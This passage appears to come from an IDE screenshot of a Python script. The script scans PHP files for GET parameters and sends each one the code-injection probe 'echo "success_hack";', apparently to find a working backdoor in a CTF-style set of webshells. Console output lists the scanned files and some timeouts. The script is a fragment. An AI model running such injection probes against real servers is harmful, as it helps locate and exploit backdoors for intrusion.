 23 except:
24 print(f"无法读取文件: {f.name}")
25 continue
26
27 # 查找GET参数
28 get_params = set(ptn_get.findall(data))
29
30 for param in get_params:
31 param_name = param.decode('ascii')
32 cmd = 'echo "success_hack";'
33
34 try:
35 # 发送请求，设置10秒超时
36 r = requests.get(url + f.name, params={param_name: cmd}, timeout=10)
运行 php文件扫描
请求超时: bQMJLtmonq5.php?JHTqM8=...
扫描文件: bqnR9xLIZi3.php
扫描文件: BQvbmL8VbRL.php
扫描文件: brvuHCrEOjm.php
扫描文件: BS0ECv82jF4.php
扫描文件: BsS2T5vZ2bk.php
请求超时: BsS2T5vZ2bk.php?vRwjRmdtO=...
扫描文件: bs_VGXTTJ14.php
请求超时: bs_VGXTTJ14.php?dX6d46n940UP=...
扫描文件: BT6xCqLjSFV.php
php文件扫描 > php文件扫描.py 9:44 CRLF UTF-8 4 个空格 Python